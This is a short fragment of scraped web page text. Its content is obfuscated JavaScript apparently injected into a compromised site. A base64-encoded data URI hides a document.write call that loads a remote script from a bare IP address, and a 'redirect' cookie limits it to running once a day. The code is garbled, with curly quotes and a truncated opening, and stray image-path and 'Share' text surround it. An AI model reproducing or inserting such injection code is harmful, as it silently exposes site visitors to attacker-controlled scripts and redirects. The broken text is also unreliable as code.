
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUy
MCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3M
CUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUy
RSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0
MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCU
zRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=
getCookie(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time
+”; path=/; expires=”+date.toGMTString(),document.write(”)}
Share